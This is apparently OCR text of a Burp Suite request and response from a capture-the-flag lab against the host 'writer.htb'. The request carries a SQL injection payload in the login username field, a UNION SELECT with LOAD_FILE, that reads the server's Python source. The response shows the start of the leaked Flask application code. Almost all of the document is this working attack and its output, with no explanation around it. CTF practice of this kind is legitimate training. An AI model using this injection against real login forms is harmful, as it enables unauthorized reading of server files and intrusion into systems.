 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=oops' UNION ALL SELECT 0,LOAD_FILE('/var/www/writer.htb/writer/__init__.py'),2,3,4,5;
--&password=oops
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome from flask import Flask, session, redirect, url_for, request, render_template
29 from mysql.connector import errorcode
30 import mysql.connector
31 import urllib.request
32 import os
33 import PIL
34 from PIL import Image, UnidentifiedImageError
35 import hashlib
36
37 app = Flask(__name__,static_url_path=&#39;&#39;,static_folder=&#39;static&#39;,template_fold
38
39 #Define connection for database